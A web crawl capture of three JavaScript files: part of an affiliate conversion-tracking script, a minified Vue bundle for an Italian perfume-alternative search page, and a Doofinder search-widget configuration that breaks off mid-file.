0!==t.validOn&&this.validateValidOn(t.validOn)&&(g="&validOn="+t.validOn),void 0!==t.cdt&&this.validateExtType(t.cdt.extType)&&this.validateExtIdHash(t.cdt.extId)&&(h="&extid="+t.cdt.extId,l="&exttype="+t.cdt.extType),void 0!==t.eventTime&&this.validateEventTime(t.eventTime),void 0!==t.ttid&&(u="&ttid="+t.ttid),void 0!==t.trafficSource&&(m="&trafficSource="+encodeURIComponent(t.trafficSource)),void 0!==t.reportInfo)v=t.reportInfo;else if(Array.isArray(t.products)&&t.products.length>0){for(var p=0,f=[];p<t.products.length;p++)f.push("f1="+t.products[p].id+"&f2="+t.products[p].name+"&f3="+t.products[p].price+"&f4="+t.products[p].qty);v=encodeURIComponent(f.join("|"))}if(s=d,void 0!==t.programId?s+=`program=${t.programId}&`:this.program?s+=`program=${this.programId}&`:!1!==r||o||(s+=`program=${i}&`),!1===r&&!o&&a&&(s+=`affiliate=${a}&`),void 0!==t.organizationId?s+=`organization=${t.organizationId}&`:s+=`organization=${this.orgId}&`,n)s=d+this.getPLTQuery(t,r);else if("lead"===e){if(!t.transactionId)return void console.warn(this.c+"Lead aborted. TransactionId is missing.");var b=4;void 0!==t.event&&(b=t.event),s+=`event=${b}&leadnumber=${t.transactionId}`+c+""+g+u+m}else if("sale"===e){if(!t.transactionId&&!t.ordervalue)return void console.warn(this.c+"Sale aborted. TransactionId and order value are missing.");var w=this.generateRandomOrderNumber(),y=(b=5,0),I="";void 0!==t.transactionId&&(w=t.transactionId),void 0!==t.event&&(b=t.event),void 0!==t.ordervalue?y=t.ordervalue:void 0!==t.orderValue&&(y=t.orderValue),void 0!==t.currency&&(I=t.currency),s+=`event=${b}&ordervalue=${y}&ordernumber=${w}&currency=${I}`+c+""+g+u+m}!1===n&&(!1!==r&&(s+=h+l+"&tduid="+this.getVar("tduid")),o&&(s+="&tdpeh="+o),s+="&reportInfo="+v),this.fireTDTag(e,s,this.element,n),("sale"===e||n)&&this.abCheck(t)}else console.warn(this.c+"Conversion aborted. Tracking consent not granted.")},abCheck(e){var t="td"+this.generateRandomOrderNumber();this.createEl("div",{id:t,className:"ad-wrap",style:"background:transparent;display:block;visibility:hidden;"}),window.tdabc=window.setTimeout(()=>{var r=document.getElementById(t),i=!!r&&"block"!==window.getComputedStyle(r).display;if(this.px&&i){var a=`https://${this.abhost}/report?program=357281&affiliate=132234&event=446022&orderNumber=${e.event}_${e.transactionId}&orderValue=${e.ordervalue}&currency=${e.currency}&convtagtid=24&reportInfo=`+encodeURIComponent(`f1=${e.transactionId}&f2=${this.orgId}&f3=&f4=${e.event}`);fetch(a,{keepalive:!0,mode:"no-cors"}).then(e=>{}).catch(e=>{})}},2e3)},initContainer(){if(this.orgId){var e=this.getHost("ct")+"/wrap?org="+this.orgId;this.programId&&(e+="&prog="+this.programId),this.isConv&&(e+="&case=conversion"),e+=this.getConsParameter(),this.getDebug()>0&&(this.log("Debug Mode! Default container URL: "+e),1===this.getDebug())||this.createEl("script",{src:e,async:!0})}else this.log("OrgId missing for default container.")},initConfig(e){this.orgId&&Number(this.orgId)!==Number(e.organization)&&console.warn(this.c+"orgId mismatch: JS src = ",this.orgId,", init = ",e.organization),this.orgId=e.organization,"img"===e.element&&(this.element="img"),e.program?(this.programId&&Number(this.programId)!==Number(e.programId)&&console.warn(this.c+"programId mismatch: JS src = ",this.programId,", init = ",e.programId),this.program=!0,this.programId=e.programId):this.program=!1},processQueue(e,t){switch(this.log(`Processing step "${e[0]}"...`),t=!0===t,e[0]){case"debug":this.setDebug(e[1]);break;case"cookie-consent":this.setConsent("cookie",e[1],t);break;case"tracking-consent":this.setConsent("tracking",e[1],t);break;case"landing":this.initLanding();break;case"container":this.initContainer();break;case"init":"object"==typeof e[1]?this.initConfig(e[1]):null!==typeof e[2]?"object"==typeof e[2]?(e[2].organization=e[1],this.initConfig(e[2])):this.initConfig(JSON.parse(e[2])):this.initConfig({organization:e[1]});break;case"track":this.trackEvent(e[1],e[2])}},initSrcParams(){this.src.params.org&&(this.orgId=this.src.params.org),this.src.params.prog&&(this.program=!0,this.programId=this.src.params.prog),this.src.params.v&&this.src.params.v.indexOf("gtm")>=0&&(this.gtm_mode=!0)},init(){var e=this.getQueryStringParam("_td_debug");if(e&&this.setDebug(e),this.initSrc(),this.initSrcParams(),this.gtm_mode)this.log("GTM mode active");else{var t=[];window[TDConversionObject]&&window[TDConversionObject].q&&(t=window[TDConversionObject].q),t.push({0:"landing"}),t.push({0:"container"}),t.sort((e,t)=>{var r={debug:0,"cookie-consent":1,"tracking-consent":2,init:3,landing:4,track:5,container:6};return r[e[0]]>r[t[0]]?1:r[e[0]]<r[t[0]]?-1:0}),t.forEach(e=>this.processQueue(e))}},storageVars:{cookie:"tdcookieconsent",tracking:"tdtrackingconsent"}},window[TDConvObj].init(),window[TDConversionObject]=function(e,t,r){window[TDConvObj].processQueue([e,t,r],!0)});

--- FILE ---
content_type: application/x-javascript
request_url: https://codes.profumisanmarino.com/build/app.21813c69.js
body_size: 6110
content:
/*! For license information please see app.21813c69.js.LICENSE.txt */
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[524],{4470:(t,e,r)=>{var n=r(1425),u=(r(2675),r(9463),r(6412),r(2259),r(8125),r(6280),r(6918),r(1629),r(3792),r(8598),r(2062),r(4114),r(4490),r(4782),r(2010),r(4731),r(479),r(9904),r(4185),r(875),r(3548),r(287),r(6099),r(8459),r(3362),r(7764),r(2762),r(8992),r(3949),r(1454),r(3500),r(2953),r(6031),r(1083)),o=(r(2892),r(7495),r(906),{class:"step-number"}),i={class:"step-content"},a={class:"step-title"};const c={__name:"StepCard",props:{stepNumber:{type:Number,required:!0},title:{type:String,required:!0},subtitle:{type:String,default:""}},setup:function(t){return function(e,r){var u=(0,n.g2)("v-card");return(0,n.uX)(),(0,n.Wv)(u,{class:"step-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Step Number Circle "),(0,n.Lk)("div",o,(0,n.v_)(t.stepNumber),1),(0,n.Q3)(" Content "),(0,n.Lk)("div",i,[(0,n.Lk)("h2",a,(0,n.v_)(t.title),1),t.subtitle?((0,n.uX)(),(0,n.CE)("p",{key:0,class:(0,n.C4)({"step-subtitle":!0,"emoji-large":(e=t.subtitle,/^(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEDC-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDDFF\uDE70-\uDE7C\uDE80-\uDE89\uDE8F-\uDEC6\uDECE-\uDEDC\uDEDF-\uDEE9\uDEF0-\uDEF8])+$/.test(e))})},(0,n.v_)(t.subtitle),3)):(0,n.Q3)("v-if",!0)])];var e})),_:1})}}};var l={class:"fragrance-container mb-8"},s={class:"fragrance-header mb-6"},p={class:"fragrance-info"},f={class:"fragrance-title mb-2"},v={class:"notes-container"},d={class:"note-icon desktop"},h=["src"],D={class:"note-icon mobile"},m=["src"],g={class:"note-content"},y={class:"note-title"},b={class:"note-description"};const E={__name:"FragranceDetails",props:{image:{type:String,required:!0},title:{type:String,required:!0},description:{type:String,required:!0},notes:{type:Array,required:!0}},setup:function(t){var e=(0,n.KR)(!1);return function(r,u){var o=(0,n.g2)("v-img"),i=(0,n.g2)("v-icon"),a=(0,n.g2)("v-sheet"),c=(0,n.g2)("v-expansion-panel-title"),E=(0,n.g2)("v-card"),F=(0,n.g2)("v-expansion-panel-text"),k=(0,n.g2)("v-expansion-panel"),C=(0,n.g2)("v-expansion-panels");return(0,n.uX)(),(0,n.CE)("div",l,[(0,n.Q3)(" Header: Image + Text "),(0,n.Lk)("div",s,[t.image&&""!==t.image.trim()?((0,n.uX)(),(0,n.Wv)(o,{key:0,src:t.image,contain:"",class:"rounded-lg fragrance-image"},null,8,["src"])):((0,n.uX)(),(0,n.Wv)(a,{key:1,height:"120",class:"d-flex align-center justify-center rounded-lg placeholder-container"},{default:(0,n.k6)((function(){return[(0,n.bF)(i,{size:"50",color:"grey"},{default:(0,n.k6)((function(){return u[1]||(u[1]=[(0,n.eW)("mdi-image-off")])})),_:1})]})),_:1})),(0,n.Lk)("div",p,[(0,n.Lk)("h2",f,(0,n.v_)(t.title),1),(0,n.Q3)(' Truncated Description with "Show More" '),(0,n.Lk)("p",{class:(0,n.C4)(["fragrance-description",{expanded:e.value}])},(0,n.v_)(e.value?t.description:t.description.slice(0,120)+"..."),3),(0,n.Lk)("span",{class:"show-more",onClick:u[0]||(u[0]=function(t){return e.value=!e.value})},(0,n.v_)(e.value?"Mostra meno":"Scopri di più"),1)])]),(0,n.bF)(C,null,{default:(0,n.k6)((function(){return[(0,n.bF)(k,null,{default:(0,n.k6)((function(){return[(0,n.bF)(c,null,{default:(0,n.k6)((function(){return u[2]||(u[2]=[(0,n.eW)("Note Olfattive")])})),_:1}),(0,n.bF)(F,{style:{padding:"0px"},class:"pt-0 pt-md-6"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Notes Section "),(0,n.Lk)("div",v,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(t.notes,(function(t){return(0,n.uX)(),(0,n.Wv)(E,{key:t.title,class:"note-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Desktop: Icon Above "),(0,n.Lk)("div",d,[(0,n.Lk)("img",{src:t.icon,alt:"Note Icon",class:"note-icon-img"},null,8,h)]),(0,n.Q3)(" Mobile: Icon Inside Left "),(0,n.Lk)("div",D,[(0,n.Lk)("img",{src:t.icon,alt:"Note Icon",class:"note-icon-img"},null,8,m)]),(0,n.Q3)(" Note Content "),(0,n.Lk)("div",g,[(0,n.Lk)("h3",y,(0,n.v_)(t.title),1),(0,n.Lk)("p",b,(0,n.v_)(t.description),1)])]})),_:2},1024)})),128))])]})),_:1})]})),_:1})]})),_:1})])}}};var F={class:"product-image-container"},k={class:"product-title-container"},C={class:"product-title"},w={class:"product-button-container"};const L={__name:"ProductCard",props:{image:{type:String,required:!0},title:{type:String,required:!0},buttonText:{type:String,default:"Acquista ora"},buttonLink:{type:String,required:!0}},setup:function(t){return function(e,r){var u=(0,n.g2)("v-img"),o=(0,n.g2)("v-btn"),i=(0,n.g2)("v-card");return(0,n.uX)(),(0,n.Wv)(i,{class:"product-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Image Container "),(0,n.Lk)("div",F,[(0,n.bF)(u,{src:t.image,class:"product-image"},null,8,["src"])]),(0,n.Q3)(" Title Container "),(0,n.Lk)("div",k,[(0,n.Lk)("h3",C,(0,n.v_)(t.title),1)]),(0,n.Q3)(" Button Container "),(0,n.Lk)("div",w,[(0,n.bF)(o,{href:"".concat(t.buttonLink,"?utm_source=codes.profumisanmarino.com&utm_medium=ricerca"),class:"product-button",block:"",target:"_blank",rel:"noopener noreferrer"},{default:(0,n.k6)((function(){return[(0,n.eW)((0,n.v_)(t.buttonText),1)]})),_:1},8,["href"])])]})),_:1})}}};function x(t){return x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},x(t)}function _(){_=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,u=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof m?e:m,i=Object.create(o.prototype),a=new B(n||[]);return u(i,"_invoke",{value:L(t,r,a)}),i}function p(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var f="suspendedStart",v="suspendedYield",d="executing",h="completed",D={};function m(){}function g(){}function y(){}var b={};l(b,i,(function(){return this}));var E=Object.getPrototypeOf,F=E&&E(E(q([])));F&&F!==r&&n.call(F,i)&&(b=F);var k=y.prototype=m.prototype=Object.create(b);function C(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){function r(u,o,i,a){var c=p(t[u],t,o);if("throw"!==c.type){var l=c.arg,s=l.value;return s&&"object"==x(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,i,a)}),(function(t){r("throw",t,i,a)})):e.resolve(s).then((function(t){l.value=t,i(l)}),(function(t){return r("throw",t,i,a)}))}a(c.arg)}var o;u(this,"_invoke",{value:function(t,n){function u(){return new e((function(e,u){r(t,n,e,u)}))}return o=o?o.then(u,u):u()}})}function L(e,r,n){var u=f;return function(o,i){if(u===d)throw Error("Generator is already running");if(u===h){if("throw"===o)throw i;return{value:t,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=A(a,n);if(c){if(c===D)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(u===f)throw u=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);u=d;var l=p(e,r,n);if("normal"===l.type){if(u=n.done?h:v,l.arg===D)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(u=h,n.method="throw",n.arg=l.arg)}}}function A(e,r){var n=r.method,u=e.iterator[n];if(u===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,A(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),D;var o=p(u,e.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,D;var i=o.arg;return i?i.done?(r[e.resultName]=i.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,D):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,D)}function N(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(N,this),this.reset(!0)}function q(e){if(e||""===e){var r=e[i];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var u=-1,o=function r(){for(;++u<e.length;)if(n.call(e,u))return r.value=e[u],r.done=!1,r;return r.value=t,r.done=!0,r};return o.next=o}}throw new TypeError(x(e)+" is not iterable")}return g.prototype=y,u(k,"constructor",{value:y,configurable:!0}),u(y,"constructor",{value:g,configurable:!0}),g.displayName=l(y,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(w.prototype),l(w.prototype,a,(function(){return this})),e.AsyncIterator=w,e.async=function(t,r,n,u,o){void 0===o&&(o=Promise);var i=new w(s(t,r,n,u),o);return e.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},C(k),l(k,c,"Generator"),l(k,i,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=q,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function u(n,u){return a.type="throw",a.arg=e,r.next=n,u&&(r.method="next",r.arg=t),!!u}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return u("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(c&&l){if(this.prev<i.catchLoc)return u(i.catchLoc,!0);if(this.prev<i.finallyLoc)return u(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return u(i.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return u(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var u=this.tryEntries[r];if(u.tryLoc<=this.prev&&n.call(u,"finallyLoc")&&this.prev<u.finallyLoc){var o=u;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,D):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),D},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),D}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var u=n.arg;S(r)}return u}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:q(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),D}},e}function A(t,e,r,n,u,o,i){try{var a=t[o](i),c=a.value}catch(t){return void r(t)}a.done?e(c):Promise.resolve(c).then(n,u)}function N(t){return function(){var e=this,r=arguments;return new Promise((function(n,u){var o=t.apply(e,r);function i(t){A(o,n,u,i,a,"next",t)}function a(t){A(o,n,u,i,a,"throw",t)}i(void 0)}))}}var S=["src"],B={key:1,class:"avatar-placeholder"},q={class:"steps-container"},Q={key:1},X={key:0,class:"text-center my-4 page-sub-title text-purple-l"},j={key:1,class:"text-center mb-6 page-sub-title"};const O={__name:"ProductSearch",setup:function(t){var e=(0,n.KR)([]),r=(0,n.KR)([]),o=(0,n.KR)(null),i=(0,n.KR)(void 0),a=(0,n.KR)(!1),l=(0,n.KR)(!1),s=(0,n.KR)(!1),p=(0,n.KR)(!1),f=null,v=function(t){f&&clearTimeout(f),f=setTimeout((function(){return d(t)}),300)},d=function(){var t=N(_().mark((function t(r){var n,o;return _().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r&&!(r.length<3)){t.next=3;break}return e.value=[],t.abrupt("return");case 3:return i.value=r,a.value=!0,t.prev=5,t.next=8,u.A.get("/api/products?q=".concat(r));case 8:n=t.sent,o=n.data,e.value=o,t.next=17;break;case 13:t.prev=13,t.t0=t.catch(5),console.error("API Error:",t.t0),e.value=[];case 17:return t.prev=17,a.value=!1,t.finish(17);case 20:case"end":return t.stop()}}),t,null,[[5,13,17,20]])})));return function(e){return t.apply(this,arguments)}}(),h=function(){var t=N(_().mark((function t(e){var n,i;return _().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o.value=null,r.value=[],l.value=!1,t.prev=3,t.next=6,u.A.get("/api/products/".concat(e.id));case 6:n=t.sent,i=n.data,o.value=i.product,r.value=i.equivalents,D(),t.next=16;break;case 13:t.prev=13,t.t0=t.catch(3),console.error("Error fetching product details:",t.t0);case 16:case"end":return t.stop()}}),t,null,[[3,13]])})));return function(e){return t.apply(this,arguments)}}(),D=function(){(0,n.dY)((function(){var t=document.querySelector(".description-container p");if(t){var e=8*parseFloat(getComputedStyle(t).lineHeight);s.value=t.scrollHeight>e}}))};return(0,n.sV)((function(){document.body.classList.add("product-search-page")})),(0,n.hi)((function(){document.body.classList.remove("product-search-page")})),function(t,u){var l=(0,n.g2)("v-avatar"),s=(0,n.g2)("v-list-item"),f=(0,n.g2)("v-autocomplete"),d=(0,n.g2)("v-container"),D=(0,n.g2)("v-col"),m=(0,n.g2)("v-row");return(0,n.uX)(),(0,n.Wv)(d,{class:"search-container"},{default:(0,n.k6)((function(){return[u[4]||(u[4]=(0,n.Lk)("div",{class:"text-center"},[(0,n.Lk)("img",{src:"/logo.png",alt:"logo",class:"mb-5 mb-xl-10 mb-lg-10"})],-1)),u[5]||(u[5]=(0,n.Lk)("h1",{class:"text-center mb-2 page-title"},"Trova il tuo profumo",-1)),u[6]||(u[6]=(0,n.Lk)("p",{class:"text-center mb-4 page-description"},"Dimmi quale profumo ami e ti suggerirò fragranze che potrebbero sorprenderti!",-1)),(0,n.bF)(f,{modelValue:i.value,"onUpdate:modelValue":[u[0]||(u[0]=function(t){return i.value=t}),h],items:e.value,loading:a.value,"item-title":"title","item-value":"id","return-object":"",variant:"solo",class:"search-box","no-data-text":"Nessun risultato trovato",clearable:"","no-filter":"","append-inner-icon":"mdi-magnify",label:p.value||i.value?"Cerca il tuo profumo":"Scrivi il tuo profumo preferito...",onFocus:u[1]||(u[1]=function(t){return p.value=!0}),onBlur:u[2]||(u[2]=function(t){return p.value=!1}),"onUpdate:search":v},{item:(0,n.k6)((function(t){var e=t.props,r=t.item;return[(0,n.bF)(s,(0,n.v6)(e,{onClick:function(t){return h(r.raw)}}),{prepend:(0,n.k6)((function(){return[(0,n.bF)(l,{size:"40"},{default:(0,n.k6)((function(){return[r.raw.image&&""!==r.raw.image.trim()?((0,n.uX)(),(0,n.CE)("img",{key:0,src:r.raw.image,alt:"Perfume",class:"product-img-avatar"},null,8,S)):((0,n.uX)(),(0,n.CE)("span",B,(0,n.v_)((t=r.raw.title,t?t.split(" ").map((function(t){return t[0]})).slice(0,2).join("").toUpperCase():"N/A")),1))];var t})),_:2},1024)]})),_:2},1040,["onClick"])]})),_:1},8,["modelValue","items","loading","label"]),o.value?(0,n.Q3)("v-if",!0):((0,n.uX)(),(0,n.Wv)(d,{key:0,class:"how-it-works"},{default:(0,n.k6)((function(){return[u[3]||(u[3]=(0,n.Lk)("h1",{class:"text-center my-5 my-xl-10 my-lg-10 page-sub-title"},"Come funziona?",-1)),(0,n.Lk)("div",q,[(0,n.bF)(c,{stepNumber:1,title:"Qual è il tuo profumo preferito?",subtitle:"Scrivi nella ricerca il nome del profumo che ami di più."}),(0,n.bF)(c,{stepNumber:2,title:"Sto cercando le migliori alternative per te...",subtitle:"Un attimo e ti proporrò gli equivalenti del profumo che stai cercando!"}),(0,n.bF)(c,{stepNumber:3,title:"Ecco le alternative equivalenti al tuo profumo preferito",subtitle:"😍"})])]})),_:1})),o.value?((0,n.uX)(),(0,n.CE)("div",Q,[(0,n.bF)(E,{image:o.value.image,title:o.value.title,description:o.value.description,notes:[{icon:"/icons/top.svg",title:"Note di testa",description:o.value.topNotes||"Non disponibile"},{icon:"/icons/middle.svg",title:"Note di cuore",description:o.value.heartNotes||"Non disponibile"},{icon:"/icons/base.svg",title:"Note di base",description:o.value.baseNotes||"Non disponibile"}]},null,8,["image","title","description","notes"]),r.value.length?((0,n.uX)(),(0,n.CE)("h2",X,"Ti piace questa fragranza?")):(0,n.Q3)("v-if",!0),r.value.length?((0,n.uX)(),(0,n.CE)("h2",j,"Ecco le alternative equivalenti al tuo profumo preferito")):(0,n.Q3)("v-if",!0),r.value.length?((0,n.uX)(),(0,n.Wv)(m,{key:2,class:"perfume-grid"},{default:(0,n.k6)((function(){return[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(r.value,(function(t,e){return(0,n.uX)(),(0,n.Wv)(D,{key:t.id,cols:"6",sm:"6",md:"4"},{default:(0,n.k6)((function(){return[(0,n.bF)(L,{image:t.image,title:t.title,buttonText:"Acquista ora",buttonLink:t.urlDest},null,8,["image","title","buttonLink"])]})),_:2},1024)})),128))]})),_:1})):(0,n.Q3)("v-if",!0)])):(0,n.Q3)("v-if",!0)]})),_:1})}}};var T=r(4825),I=r(333),P=r(1130),W=(r(5757),r(1050)),K=(0,T.$N)({components:I,directives:P,icons:{defaultSet:"mdi",sets:{mdi:W.r}}});(0,n.Ef)(O).use(K).mount("#app")}},t=>{t.O(0,[342],(()=>{return e=4470,t(t.s=e);var e}));t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/135205e8-28bb-4143-ba9c-0725cc81780b.js
body_size: 1349
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "135205e8-28bb-4143-ba9c-0725cc81780b")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":".fabio_doofinder","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[],"desktop":[]},"custom_properties":{"mobile":[],"desktop":[]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":"span.card-price.card-price--sale{\n  color:#242424\n}\n\n.single-product .dfwidget-carousel{\n  margin-bottom:1%;\n}\n\n.page-id-2060 .dfwidget-host{\n  margin-top: 3%;\n}\n\n.dfwidget-host .dfwidget-card {\n    padding: 25px 0 0;\n    border-radius: 6px;\n}\n\n.dfwidget-host .dfwidget-card .card-content.flexible {\n    padding: 15px 30px 30px;\n    margin: 0;\n}\n\n.dfwidget-host .dfwidget-card .card-content.flexible .card-title {\n    line-height: 20px;\n}\n\n.dfwidget-host .dfwidget-card .card-price--sale~.card-price {\n    font-size: 12px;\n}\n\n.dfwidget-host .dfwidget-title {\n    text-align: center;\n}"},"widgets":[{"options":{"insertion_method":"insert_as_last","insertion_point":".page-id-2060 .raccomandazioni-carrello"},"overrides":{"hashids":["df4e5be787492b8266051a50136c3513"]},"widget_id":"16a17070-b4fa-42b8-bbac-2873c1e24f7a","page_type_id":251316,"widget_name":"Best Seller - Cart"},{"options":{"insertion_method":"insert_before","insertion_point":".single-product .poduct-tabs-inner .woodmart-tab-wrapper"},"overrides":{"hashids":["df4e5be787492b8266051a50136c3513"]},"widget_id":"1a85988d-e387-4957-8f58-512af87f8827","page_type_id":251315,"widget_name":"Prodotti Simili - Product Page"},{"options":{"insertion_method":"insert_after","insertion_point":".page-id-15092 .raccomandazioni-404"},"overrides":{"hashids":["df4e5be787492b8266051a50136c3513"]},"widget_id":"76b95a7c-1d99-4eb7-960b-a1b12c69f002","page_type_id":251611,"widget_name":"Upsell - 404"},{"options":{"insertion_method":"insert_before","insertion_point":".non-originali"},"overrides":{"hashids":["df4e5be787492b8266051a50136c3513"]},"widget_id":"bb6f4aaf-0df0-4a6a-a86d-7ce6cd5f94b4","page_type_id":256432,"widget_name":"Upsell - Non Originali"},{"options":{"insertion_method":"insert_after","insertion_point":".single-product .title-h2-product"},"overrides":{"hashids":["df4e5be787492b8266051a50136c3513"]},"widget_id":"c12e86ce-af66-4d42-8ac6-34f95355f281","page_type_id":251315,"widget_name":"Best Seller - Product 